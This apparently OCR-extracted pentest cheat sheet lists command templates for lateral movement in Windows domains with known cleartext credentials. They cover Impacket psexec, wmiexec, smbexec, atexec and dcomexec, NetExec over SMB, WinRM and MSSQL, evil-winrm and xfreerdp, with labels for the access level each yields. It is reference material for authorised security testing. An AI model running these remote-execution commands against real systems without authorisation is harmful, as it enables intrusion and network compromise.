 psexec.py <domain>/<user>:<password>@<ip>
Interactive-shell - psexec
psexec.exe -AcceptEULA \\<ip>
Authority/System
psexecsvc.py <domain>/<user>:<password>@<ip>
atexec.py  <domain>/<user>:<password>@<ip> "command"
smbexec.py  <domain>/<user>:<password>@<ip>
Pseudo-shell (file write and read)
wmiexec.py  <domain>/<user>:<password>@<ip>
dcomexec.py  <domain>/<user>:<password>@<ip>
nxc smb <ip_range> -u <user> -p <password> -d <domain> -x <cmd>
Clear text Password
Admin
evil-winrm -i <ip> -u <user> -p <password>
WinRM
Enter-PSSession -ComputerName <computer>
-Credential <domain>\<user>
Low access
Admin
nxc winrm <ip_range> -u <user> -p <password> -d <domain> -x <cmd>
RDP
xfreerdp /u:<user> /d:<domain> /p:<password> /v:<ip>
Low access
Admin
smbclient.py <domain>/<user>:<password>@<ip>
SMB
Search files
smbclient-ng.py -d <domain> -u <user> -p <password> --host <ip>
nxc mssql <ip_range> -u <user> -p <password>
MSSQL
MSSQL
mssqlclient.py -windows-auth <domain>/<user>:<password>@<ip>